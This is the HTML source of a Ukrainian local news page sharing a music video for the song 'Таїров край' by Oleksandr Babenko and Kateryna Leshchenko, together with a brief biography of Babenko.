https://pivden.media/wp-content/uploads/2025/08/img_3299-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>ШКІЛЬНУ ІДАЛЬНЮ З ПРОТИРАДІАЦІЙНИМ УКРИТТЯМ ПЛАНУЮТЬ ЗБУДУВАТИ В ТАЇРОВОМУ</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://pivden.media/contacts/">КОНТАКТИ</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://pivden.media/allnews/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://pivden.media/category/top/"><span class="mvp-post-cat left">Top</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">ОЛЕКСАНДР БАБЕНКО [САША ВОРОН] &#038; КАТЕРИНА ЛЕЩЕНКО — «ТАЇРОВ КРАЙ»</h1>
																	</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																									<div class="mvp-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																				<meta itemprop="url" content="https://pivden.media/wp-content/uploads/2023/04/taïrov-kraj-1000x600.jpg">
										<meta itemprop="width" content="1000">
										<meta itemprop="height" content="600">
									</div><!--mvp-post-img-hide-->
																																<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://pivden.media/allnews/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj/&amp;t=ОЛЕКСАНДР БАБЕНКО [САША ВОРОН] &#038; КАТЕРИНА ЛЕЩЕНКО — «ТАЇРОВ КРАЙ»', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=ОЛЕКСАНДР БАБЕНКО [САША ВОРОН] &#038; КАТЕРИНА ЛЕЩЕНКО — «ТАЇРОВ КРАЙ» -&amp;url=https://pivden.media/allnews/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://pivden.media/allnews/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj/&amp;media=https://pivden.media/wp-content/uploads/2023/04/taïrov-kraj-1000x600.jpg&amp;description=ОЛЕКСАНДР БАБЕНКО [САША ВОРОН] &#038; КАТЕРИНА ЛЕЩЕНКО — «ТАЇРОВ КРАЙ»', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=ОЛЕКСАНДР БАБЕНКО [САША ВОРОН] &#038; КАТЕРИНА ЛЕЩЕНКО — «ТАЇРОВ КРАЙ»&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://pivden.media/allnews/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://pivden.media/allnews/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj/&amp;t=ОЛЕКСАНДР БАБЕНКО [САША ВОРОН] &#038; КАТЕРИНА ЛЕЩЕНКО — «ТАЇРОВ КРАЙ»', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=ОЛЕКСАНДР БАБЕНКО [САША ВОРОН] &#038; КАТЕРИНА ЛЕЩЕНКО — «ТАЇРОВ КРАЙ» -&amp;url=https://pivden.media/allnews/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://pivden.media/allnews/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj/&amp;media=https://pivden.media/wp-content/uploads/2023/04/taïrov-kraj-1000x600.jpg&amp;description=ОЛЕКСАНДР БАБЕНКО [САША ВОРОН] &#038; КАТЕРИНА ЛЕЩЕНКО — «ТАЇРОВ КРАЙ»', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=ОЛЕКСАНДР БАБЕНКО [САША ВОРОН] &#038; КАТЕРИНА ЛЕЩЕНКО — «ТАЇРОВ КРАЙ» https://pivden.media/allnews/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=ОЛЕКСАНДР БАБЕНКО [САША ВОРОН] &#038; КАТЕРИНА ЛЕЩЕНКО — «ТАЇРОВ КРАЙ»&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://pivden.media/allnews/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
											</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_2467" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Південна Медіа Мережа зробила відео на пісню Олександра Бабенко та Катерини Лещенко «Таїров край». Ця пісня цілком може стати ще одним гімном селища або принаймні улюбленою піснею таїровчан. Отже, насолоджуйтесь!</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="ОЛЕКСАНДР БАБЕНКО [САША ВОРОН] &amp; КАТЕРИНА ЛЕЩЕНКО — «ТАЇРОВ КРАЙ»" width="740" height="416" src="https://www.youtube.com/embed/oZ7Y20AhbCw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<h2 class="wp-block-heading">Біографія Олександра Бабенко</h2>



<p>Олександр Бабенко [Саша Ворон] — поет, композитор, автор-виконавець. Народився 28 червня 1965 року у Черкасах, нині мешкає в Одесі. Лауреат всеукраїнських та міжнародних фестивалів. Власник гран-прі фестивалю «Чорна троянда». Володар чотирьох смарагдових лір за найкращу військово-патріотичну пісню року. </p>



<p>Пісні Олександра Бабенка виконує ансамбль пісні та танцю прикордонних військ України та народна артистка України Олена Лукашова. Олександр є автором деяких пісень до художніх фільмів. </p>



<p>Заслужений артист естрадного мистецтва України. Колишній морський капітан. Нагороджений грамотою Міністра Оборони України, орденами та медалями Спілки Ветеранів Афганістану. </p>



<h2 class="wp-block-heading">ЮВІЛЕЙНИЙ КОНЦЕРТ ОЛЕКСАНДРА БАБЕНКО</h2>



<p>У липні 2022 року в актовій залі Інституту виноградарства і виноробства імені В.Таїрова відбувся авторський концерт заслуженого артиста естрадного мистецтва України Олександра Бабенко. Як все проходило — дивіться у нашому&nbsp;<a href="https://youtu.be/EK13QXSzgYo">відеорепортажі</a>.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Ювілейний концерт Олександра Бабенко | 25 років творчості" width="740" height="416" src="https://www.youtube.com/embed/EK13QXSzgYo?start=1&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<p></p>



<blockquote class="wp-block-quote has-text-align-center is-layout-flow wp-block-quote-is-layout-flow"><p>Підписуйтеся на наші канали:</p></blockquote>



<blockquote class="wp-block-quote has-text-align-center is-layout-flow wp-block-quote-is-layout-flow"><p><strong><a href="https://t.me/pivden_media" target="_blank" rel="noreferrer noopener">Telegram</a></strong>&nbsp;|&nbsp;<strong><a href="https://invite.viber.com/?g2=AQAtnf8X0ZtXhlA8dyni3TK39PUnya%2FAeKOQDEhqMGlqBHkEm2yet%2FwGKonsjzUH" target="_blank" rel="noreferrer noopener">Viber</a></strong></p><p><a href="https://www.youtube.com/channel/UCdLN8pxK3aMscqG-6FSC59Q" target="_blank" rel="noreferrer noopener">YouTube</a>&nbsp;|&nbsp;<strong><a href="https://www.facebook.com/pivden.media" target="_blank" rel="noreferrer noopener">Facebook</a></strong></p></blockquote>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_2467&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;fade&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/pivden.media\/allnews\/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj\/&quot;,&quot;postId&quot;:2467,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/pivden.media\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-arrow-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-arrow-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://pivden.media/tag/featured/" rel="tag">featured</a><a href="https://pivden.media/tag/aleksandr-babenko/" rel="tag">александр бабенко</a><a href="https://pivden.media/tag/aleksandr-babenko-sasha-voron/" rel="tag">александр бабенко саша ворон</a><a href="https://pivden.media/tag/kateryna-leshhenko/" rel="tag">катерина лещенко</a><a href="https://pivden.media/tag/oleksandr-babenko/" rel="tag">олександр бабенко</a><a href="https://pivden.media/tag/oleksandr-babenko-odesa/" rel="tag">олександр бабенко одеса</a><a href="https://pivden.media/tag/oleksandr-voron/" rel="tag">олександр ворон</a><a href="https://pivden.media/tag/sasha-voron/" rel="tag">саша ворон</a><a href="https://pivden.media/tag/tayirove/" rel="tag">таїрове</a><a href="https://pivden.media/tag/tayirovska-gromada/" rel="tag">таїровська громада</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://pivden.media/wp-content/uploads/2022/01/logo1-kopiya.png"/>
																	<meta itemprop="url" content="https://pivden.media/wp-content/uploads/2022/01/logo1-kopiya.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="ПІВДЕННА МЕДІА МЕРЕЖА">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																																</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="block-11" class="mvp-side-widget widget_block"></section>
		<section id="recent-posts-3" class="mvp-side-widget widget_recent_entries">
		<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">НОВЕ</span></h4></div>
		<ul>
											<li>
					<a href="https://pivden.media/allnews/sportivnii-klub-tayirove-u-2025-rotsi-vid-mistsevih-startiv-do-svitovih-aren/">СПОРТИВНИЙ КЛУБ «ТАЇРОВЕ» У 2025 РОЦІ: ВІД МІСЦЕВИХ СТАРТІВ ДО СВІТОВИХ АРЕН</a>
									</li>
											<li>
					<a href="https://pivden.media/allnews/sotni-lyudei-vostannye-proveli-geroya-z-raduzhnogo-eduarda-chernushka/">СОТНІ ЛЮДЕЙ ВОСТАННЄ ПРОВЕЛИ ГЕРОЯ З &#8220;РАДУЖНОГО&#8221; ЕДУАРДА ЧЕРНУШКА</a>
									</li>
											<li>
					<a href="https://pivden.media/allnews/1356-milioniv-na-zahist-ukrayini-za-roki-viini/">135,6 МІЛЬЙОНІВ — НА ЗАХИСТ УКРАЇНИ ЗА РОКИ ВІЙНИ</a>
									</li>
											<li>
					<a href="https://pivden.media/allnews/shkilni-direktori-tezh-zdayut-ispiti/">ШКІЛЬНІ ДИРЕКТОРИ ТЕЖ ЗДАЮТЬ ІСПИТИ</a>
									</li>
											<li>
					<a href="https://pivden.media/allnews/odin-den-tayirovskogo-litseyu-v-umovah-blekautu/">ОДИН ДЕНЬ ТАЇРОВСЬКОГО ЛІЦЕЮ В УМОВАХ БЛЕКАУТУ</a>
									</li>
					</ul>

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">АКТУАЛЬНЕ</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://pivden.media/allnews/sotni-lyudei-vostannye-proveli-geroya-z-raduzhnogo-eduarda-chernushka/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/605772598-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pivden.media/wp-content/uploads/2025/12/605772598-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/605772598-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/605772598-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://pivden.media/wp-content/uploads/2025/12/605772598-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/605772598-80x80.jpg 80w, https://pivden.media/wp-content/uploads/2025/12/605772598-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																					<div class="mvp-vid-box-wrap mvp-vid-box-mid">
												<i class="fa fa-2 fa-camera" aria-hidden="true"></i>
											</div><!--mvp-vid-box-wrap-->
																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Top</span><span class="mvp-cd-date left relative">3 тижні ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>СОТНІ ЛЮДЕЙ ВОСТАННЄ ПРОВЕЛИ ГЕРОЯ З &#8220;РАДУЖНОГО&#8221; ЕДУАРДА ЧЕРНУШКА</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://pivden.media/allnews/1356-milioniv-na-zahist-ukrayini-za-roki-viini/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/604856160_18415102654191942_8962468380469137921_n-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/604856160_18415102654191942_8962468380469137921_n-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/604856160_18415102654191942_8962468380469137921_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://pivden.media/wp-content/uploads/2025/12/604856160_18415102654191942_8962468380469137921_n-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/604856160_18415102654191942_8962468380469137921_n-80x80.jpg 80w, https://pivden.media/wp-content/uploads/2025/12/604856160_18415102654191942_8962468380469137921_n-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Top</span><span class="mvp-cd-date left relative">4 тижні ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>135,6 МІЛЬЙОНІВ — НА ЗАХИСТ УКРАЇНИ ЗА РОКИ ВІЙНИ</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://pivden.media/allnews/minrozvitku-ta-tayirovska-selischna-rada-pidpisala-memorandum-pro-scho-idetsya/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/img-0124-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/img-0124-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/img-0124-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/img-0124-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://pivden.media/wp-content/uploads/2025/12/img-0124-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/img-0124-80x80.jpg 80w, https://pivden.media/wp-content/uploads/2025/12/img-0124-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																					<div class="mvp-vid-box-wrap mvp-vid-box-mid">
												<i class="fa fa-2 fa-camera" aria-hidden="true"></i>
											</div><!--mvp-vid-box-wrap-->
																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Top</span><span class="mvp-cd-date left relative">1 місяць ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>МІНРОЗВИТКУ ТА ТАЇРОВСЬКА СЕЛИЩНА РАДА ПІДПИСАЛИ МЕМОРАНДУМ. ПРО ЩО ЙДЕТЬСЯ?</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://pivden.media/"><img src="https://pivden.media/wp-content/uploads/2022/01/logopmm-kopiya-2.png" alt="ПІВДЕННА МЕДІА МЕРЕЖА" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/pivden.media" target="_blank" class="fab fa-facebook-f"></a></li>
																																									<li><a href="https://instagram.com/pivden.media?utm_medium=copy_link" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/channel/UCdLN8pxK3aMscqG-6FSC59Q/videos" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-776"><a href="http://pivden.media">Таїровська громада</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-578"><a href="https://pivden.media/category/tairovo/">Таїрове</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://pivden.media/category/dayberg/">Дайберг</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://pivden.media/category/liman/">Сухий лиман</a></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://pivden.media/category/raduzniy/">Радужний</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://pivden.media/category/akademmisto/">Академмістечко</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://pivden.media/category/balka/">Балка</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-769"><a href="https://pivden.media/category/druzniy/">Дружний</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://pivden.media/category/gorka/">Золота гірка</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://pivden.media/category/sovinyon/">Совіньйон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://pivden.media/category/hutor/">Червоний хутір</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://pivden.media/category/chernomorka/">Чорноморка</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://pivden.media/magazine/">Газета «Південь»</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://pivden.media/category/vijna/">Війна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-940"><a href="https://pivden.media/category/ludigromadi/">Люди громади</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444"><a href="https://pivden.media/category/anonsy/">Анонси</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://pivden.media/contacts/">КОНТАКТИ</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p><font color="white"> © 2025, "Південна медіа мережа". Всі права захищені.<br> 
E-mail редакції: <a href="mailto:news@pivden.media">news@pivden.media</a>
</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#mvp-side-wrap"'
		     data-theiaStickySidebar-options='{"containerSelector":"#mvp-post-main-in","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://pivden.media/allnews/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj/?amp=1">
				Go to mobile version			</a>
		</div>

				<div class="sgpb-main-popup-data-container-1369" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1369" data-id="1369" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-1369&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1369 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<p><div class="wpforms-container wpforms-container-full" id="wpforms-1329"><form id="wpforms-form-1329" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="1329" method="post" enctype="multipart/form-data" action="/allnews/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj/" data-token="8a5ce9d3b0d03f9cb19225e14f7f5c88" data-token-time="1768968870"><noscript class="wpforms-error-noscript">Для заповнення цієї форми увімкніть JavaScript у браузері.</noscript><div class="wpforms-field-container"><div id="wpforms-1329-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-1329-field_0"> Ваше ім&#039;я (обов&#039;язково) <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1329-field_0" class="wpforms-field-small wpforms-field-required" name="wpforms[fields][0]" required></div><div id="wpforms-1329-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-1329-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-1329-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-1329-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-1329-field_2">Тема <span class="wpforms-required-label">*</span></label><textarea id="wpforms-1329-field_2" class="wpforms-field-small wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-1329-field_4-container" class="wpforms-field wpforms-field-textarea" data-field-id="4"><label class="wpforms-field-label" for="wpforms-1329-field_4"> Повідомлення <span class="wpforms-required-label">*</span></label><textarea id="wpforms-1329-field_4" 